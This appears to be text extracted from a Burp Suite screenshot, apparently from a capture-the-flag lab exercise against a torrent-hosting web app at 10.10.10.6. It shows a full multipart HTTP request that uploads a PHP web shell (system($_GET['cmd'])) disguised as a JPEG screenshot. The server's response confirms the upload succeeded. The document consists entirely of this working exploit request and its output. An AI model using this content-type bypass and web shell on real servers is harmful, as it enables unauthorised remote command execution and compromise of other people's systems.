 Send Cancel < > Target: http://10.10.10.6
Request
Raw Params Headers Hex
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------382952793918084872071645597948
8 Content-Length: 381
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=e6d4196be6438a6a57e1c3056
598a7a974c9027f
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=4;
/torrent/torrents.php=; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=
c6c9fe93fd605b306a7baa091fccb23a
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------382952793918084872071645597948
18 Content-Disposition: form-data; name="file"; filename="miao.php"
19 Content-Type: image/jpeg
20
21 <?php
22 system($_GET['cmd']);
23 ?>
24 -----------------------------382952793918084872071645597948
25 Content-Disposition: form-data; name="submit"
26
27 Submit Screenshot
28 -----------------------------382952793918084872071645597948--
29
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Nov 2020 07:01:13 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 131
10 Connection: close
11 Content-Type: text/html
12
13 Upload: miao.php<br />Type: image/jpeg<br />Size: 0.03125 Kb<br />
Upload Completed. <br />Please refresh to see the new screenshot.